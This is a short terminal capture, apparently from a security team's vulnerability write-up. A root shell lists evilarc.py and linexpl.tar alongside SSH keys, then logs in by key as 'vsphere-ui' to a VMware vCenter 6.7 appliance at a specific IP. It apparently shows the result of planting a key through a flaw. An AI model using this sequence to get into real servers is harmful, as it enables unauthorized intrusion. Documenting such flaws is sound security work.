 root@iZm5e1prr13fcsdhr1jj2hZ:~/.ssh# ls
authorized_keys  evilarc.py  id_rsa  id_rsa.pub  linexpl.tar
root@iZm5e1prr13fcsdhr1jj2hZ:~/.ssh# ssh  vsphere-ui@103.254.16.183
The authenticity of host '103.254.16.183 (103.254.16.183)' can't be established.
ECDSA key fingerprint is SHA256:mrXQprnJupxDgPn5ATIGN0T6XOYcS0xPP1xp21Lfu10.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '103.254.16.183' (ECDSA) to the list of known hosts.
VMware vCenter Server Appliance 6.7.0.10000
Type: vCenter Server with an embedded Platform Services Controller
Enter passphrase for key '/root/.ssh/id_rsa':
Last login: Thu Feb 25 10:52:52 2021 from 47.104.157.55
vsphere-ui@localhost [ ~ ]$
雷神众测